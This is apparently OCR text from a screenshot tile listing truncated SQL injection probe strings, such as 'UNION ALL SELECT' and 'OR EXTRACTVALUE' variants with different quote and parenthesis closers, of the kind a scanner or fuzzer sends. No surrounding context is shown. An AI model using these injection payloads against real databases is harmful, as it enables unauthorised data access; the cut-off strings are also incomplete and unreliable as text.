
UNION ALL SELECT
))) OR EXTRACTVA
UNION ALL SELECT
'))) OR EXTRACTV
' UNION ALL SELE
%'))) OR EXTRACT
' UNION ALL SELE
"))) OR EXTRACTV
' UNION ALL SELE
%"))) OR EXTRACT
' UNION ALL SELE
`))) OR EXTRACTV
' UNION ALL SELE
)))) OR EXTRACTV
')))) OR EXTRACT
' UNION ALL SELE
%')))) OR EXTRAC
' UNION ALL SELE
")))) OR EXTRACT
' UNION ALL SELE
%")))) OR EXTRAC
' UNION ALL SELE
`)))) OR EXTRACT
' UNION ALL SELE